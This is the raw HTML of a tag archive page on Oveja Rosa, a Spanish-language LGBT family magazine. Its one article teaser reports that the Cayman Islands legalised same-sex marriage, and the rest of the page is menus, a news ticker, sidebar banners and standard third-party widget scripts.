		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-14541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida category-trans-2 tag-derechos-transexuales tag-discriminacion tag-mexico">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/mexico-podria-incorporar-tercer-bano-personas-trans/" class="mask-img">
				<img width="360" height="257" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/02/bano-trans-méxico.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/mexico-podria-incorporar-tercer-bano-personas-trans/">México podría incorporar un tercer baño para personas trans</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">Anthony Smellie</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>Anthony Smellie</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-46030" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-46030 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="46030"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-18127 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb tag-anthony-smellie tag-derechos-lgtb tag-islas-caiman tag-matrimonio-igualitario">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-islas-caiman-legalizan-matrimonio-personas-del-sexo-una-decision-historica/" class="mask-img">
				<img width="357" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/03/Islas-Caimán-lgtb.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/03/Islas-Caimán-lgtb.jpg 666w, https://ovejarosa.com/wp-content/uploads/2019/03/Islas-Caimán-lgtb-600x404.jpg 600w, https://ovejarosa.com/wp-content/uploads/2019/03/Islas-Caimán-lgtb-272x182.jpg 272w" data-lazy-sizes="(max-width: 357px) 100vw, 357px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-islas-caiman-legalizan-matrimonio-personas-del-sexo-una-decision-historica/">Las Islas Caimán legalizan el matrimonio entre personas del mismo sexo en una decisión histórica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 107</span></div><div class="excerpt body-color">En un fallo histórico, las Islas Caimán han legalizado el matrimonio entre personas del mismo sexo en todo su territorio. El presidente de la<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "Anthony Smellie"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
